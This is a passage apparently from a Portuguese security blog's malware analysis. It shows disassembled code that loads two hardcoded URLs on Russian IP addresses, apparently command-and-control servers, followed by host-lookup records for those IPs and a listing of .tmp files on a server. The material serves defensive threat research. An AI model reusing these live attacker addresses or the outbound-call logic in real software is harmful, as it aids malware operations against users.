 code_0xBA7871:
4889D9 mov rcx, rbx
488D154D000000 lea rdx, [string_http942281] ; "http://94.228.123.161/dashboard/"
E8E09C46FF call func_0x11560 ; void __cdecl( __int64 p1, __int64 p2 )
EB31 jmp code_0xBA78B3
code_0xBA7882:
4889D9 mov rcx, rbx
488D158C000000 lea rdx, [string_http942281_1] ; "http://94.228.126.231/lending/"
E8CF9C46FF call func_0x11560 ; void __cdecl( __int64 p1, __int64 p2 )
EB20 jmp code_0xBA78B3
94.228.126.231 Regular View >_ Raw Data History
// TAGS self-signed
General Information
Hostnames 616443-cn38503.tmweb.ru, 640303-cs80582.tmweb.ru
Domains TMWEB.RU
Country Russian Federation
City Saint Petersburg
Organization TimeWeb Ltd.
ISP TimeWeb Ltd.
ASN AS9123
94.228.123.161 Regular View >_ Raw Data History
General Information
Hostnames 593155-cs80582.tmweb.ru
Domains TMWEB.RU
Country Russian Federation
City Saint Petersburg
Organization TimeWeb Ltd.
ISP TimeWeb Ltd.
ASN AS9123
Segurança
Informática
5433216.tmp 2021-09-05 21:42 24K
18611046.tmp 2021-08-31 19:10 20K
19112571.tmp 2021-08-06 16:03 20K
28050177.tmp 2021-08-05 14:03 25K
28210751.tmp 2021-08-25 17:55 34K
28314715.tmp 2021-09-03 11:26 21K
28338114.tmp 2021-09-07 11:40 28K
83482546.tmp 2021-09-06 19:49 510
83501294.tmp 2021-07-29 23:05 52K
89379522.tmp 2021-08-28 14:38 54K
94634314.tmp 2021-09-07 17:41 37K
95944441.tmp 2021-09-04 20:56 14K
109482248.tmp 2021-09-03 17:03 19K
138199492.tmp 2021-07-27 15:41 52K
148634545.tmp 2021-09-06 16:44 42K
148696954.tmp 2021-08-26 20:33 19K
148697284.tmp 2021-09-07 21:35 23K
176788363.tmp 2021-08-12 00:50 81K
176788591.tmp 2021-08-30 16:47 30K
176789515.tmp 2021-08-28 13:23 64K
187161969.tmp 2021-09-01 02:34 31K
191125325.tmp 2021-09-03 16:26 21K